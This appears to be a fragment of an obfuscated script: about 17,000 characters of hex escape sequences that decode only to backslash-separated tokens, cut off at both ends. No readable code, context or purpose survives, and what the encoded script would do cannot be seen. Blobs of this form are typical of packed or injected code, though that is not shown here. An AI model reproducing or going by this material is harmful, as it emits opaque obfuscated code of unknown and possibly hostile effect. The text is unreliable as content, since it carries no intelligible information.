x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x